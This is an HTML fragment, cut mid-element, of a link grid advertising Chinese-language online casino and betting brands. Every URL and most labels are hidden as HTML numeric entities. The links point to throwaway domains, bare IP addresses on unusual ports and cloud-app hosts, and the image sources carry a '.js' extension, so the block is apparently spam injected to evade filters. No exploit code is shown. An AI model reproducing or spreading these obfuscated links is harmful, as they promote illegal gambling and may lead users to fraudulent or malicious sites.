								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#99;&#101;&#50;&#49;&#52;&#49;&#99;&#48;&#53;&#53;&#55;&#51;&#48;&#101;&#102;&#52;&#100;&#50;&#53;&#54;&#49;&#97;&#57;&#56;&#51;&#55;&#97;&#101;&#52;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3086"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#48;&#101;&#49;&#98;&#48;&#57;&#53;&#99;&#100;&#48;&#54;&#99;&#54;&#99;&#49;&#97;&#57;&#55;&#56;&#49;&#99;&#51;&#100;&#98;&#55;&#51;&#54;&#99;&#52;&#52;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3427"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3617"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#56;&#49;&#50;&#56;&#51;&#51;&#57;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#53;&#52;&#55;&#49;&#57;&#101;&#102;&#50;&#51;&#56;&#49;&#102;&#102;&#49;&#99;&#52;&#57;&#50;&#98;&#50;&#57;&#97;&#56;&#53;&#55;&#100;&#54;&#57;&#97;&#100;&#52;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3921"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#103;&#112;&#101;&#55;&#116;&#115;&#46;&#53;&#109;&#121;&#55;&#104;&#117;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#50;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2968"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#53;&#102;&#57;&#53;&#57;&#51;&#51;&#54;&#56;&#57;&#56;&#52;&#101;&#56;&#51;&#51;&#100;&#49;&#99;&#54;&#48;&#97;&#98;&#49;&#48;&#48;&#97;&#51;&#57;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2995"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#51;&#52;&#57;&#54;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#57;&#49;&#52;&#101;&#54;&#50;&#52;&#97;&#56;&#55;&#102;&#99;&#102;&#101;&#98;&#101;&#101;&#101;&#97;&#49;&#55;&#53;&#102;&#101;&#50;&#50;&#57;&#52;&#54;&#48;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3404"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#54;&#48;&#98;&#51;&#50;&#54;&#97;&#53;&#57;&#50;&#100;&#52;&#53;&#48;&#101;&#49;&#53;&#53;&#49;&#52;&#99;&#53;&#102;&#55;&#52;&#53;&#100;&#102;&#57;&#99;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3759"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#52;&#49;&#102;&#50;&#100;&#48;&#51;&#48;&#98;&#48;&#97;&#51;&#56;&#98;&#99;&#102;&#55;&#55;&#57;&#55;&#57;&#101;&#50;&#49;&#57;&#57;&#57;&#97;&#101;&#102;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3770"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="2972"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#100;&#57;&#97;&#99;&#56;&#97;&#53;&#50;&#48;&#101;&#51;&#99;&#50;&#102;&#49;&#52;&#49;&#98;&#48;&#49;&#48;&#48;&#102;&#55;&#52;&#53;&#51;&#56;&#51;&#55;&#51;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2999"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#53;&#48;&#57;&#98;&#98;&#51;&#55;&#53;&#56;&#52;&#101;&#102;&#102;&#98;&#55;&#53;&#101;&#51;&#50;&#48;&#50;&#98;&#98;&#101;&#52;&#50;&#57;&#56;&#52;&#51;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3566"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#50;&#54;&#52;&#49;&#57;&#50;&#101;&#55;&#49;&#49;&#49;&#57;&#48;&#100;&#53;&#102;&#52;&#49;&#98;&#51;&#49;&#49;&#98;&#57;&#56;&#55;&#52;&#50;&#49;&#49;&#52;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3660"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#52;&#56;&#51;&#53;&#54;&#54;&#53;&#48;&#57;&#101;&#52;&#48;&#49;&#51;&#98;&#50;&#97;&#51;&#97;&#100;&#101;&#52;&#97;&#100;&#102;&#53;&#102;&#52;&#48;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="2931"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#98;&#119;&#57;&#57;&#57;&#55;&#51;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#56;&#47;&#53;&#57;&#57;&#52;&#50;&#54;&#50;&#57;&#53;&#54;&#101;&#98;&#48;&#97;&#49;&#49;&#97;&#101;&#50;&#49;&#55;&#98;&#100;&#50;&#52;&#57;&#56;&#55;&#102;&#48;&#99;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21338;&#19975;&#20307;&#32946;</div>
							</a>
														<a i="3991"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39046;&#33322;&#20307;&#32946;</div>
							</a>
														<a i="3857"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3861"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#52;&#51;&#53;&#53;&#48;&#55;&#57;&#48;&#50;&#100;&#101;&#50;&#55;&#51;&#98;&#56;&#56;&#50;&#97;&#48;&#97;&#48;&#49;&#51;&#52;&#54;&#51;&#101;&#97;&#100;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#51;&#53;&#51;&#51;&#101;&#51;&#99;&#49;&#51;&#54;&#49;&#101;&#100;&#51;&#98;&#97;&#51;&#57;&#51;&#99;&#55;&#55;&#53;&#101;&#51;&#101;&#102;&#53;&#50;&#101;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3870"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#50;&#48;&#50;&#53;&#54;&#52;&#52;&#52;&#55;&#100;&#102;&#101;&#102;&#52;&#50;&#49;&#49;&#56;&#55;&#49;&#98;&#56;&#48;&#56;&#98;&#101;&#101;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3874"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#54;&#53;&#54;&#52;&#101;&#98;&#101;&#98;&#99;&#55;&#101;&#100;&#56;&#48;&#53;&#49;&#53;&#100;&#54;&#48;&#53;&#51;&#48;&#52;&#55;&#100;&#98;&#100;&#53;&#56;&#50;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3878"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#99;&#56;&#57;&#101;&#48;&#56;&#102;&#54;&#49;&#100;&#55;&#51;&#51;&#101;&#97;&#56;&#57;&#102;&#51;&#55;&#56;&#48;&#56;&#50;&#50;&#97;&#53;&#101;&#102;&#49;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3939"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#51;&#50;&#101;&#49;&#99;&#52;&#56;&#100;&#56;&#51;&#48;&#56;&#56;&#53;&#56;&#57;&#98;&#102;&#102;&#57;&#99;&#52;&#101;&#99;&#56;&#49;&#54;&#48;&#48;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3943"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3627"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#119;&#54;&#114;&#115;&#120;&#57;&#48;&#109;&#46;&#114;&#98;&#122;&#122;&#122;&#115;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#49;&#49;&#48;&#57;&#55;&#101;&#56;&#102;&#49;&#57;&#99;&#102;&#56;&#51;&#51;&#97;&#54;&#50;&#52;&#98;&#100;&#50;&#56;&#97;&#100;&#101;&#55;&#97;&#51;&#101;&#98;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                  										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
